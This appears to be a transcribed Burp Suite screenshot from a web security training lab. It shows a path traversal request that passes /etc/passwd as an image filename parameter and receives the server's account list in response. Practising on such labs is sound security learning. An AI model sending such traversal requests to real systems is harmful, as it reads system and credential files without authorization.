 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0af000f504ea2db582bad3610058009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0af000f504ea2db582bad3610058009d.web-security-academy.net
3 Cookie: session=wFQvxgxd24niVFVxRy9qoyZtNm5zF0nK
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0af000f504ea2db582bad3610058009d.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3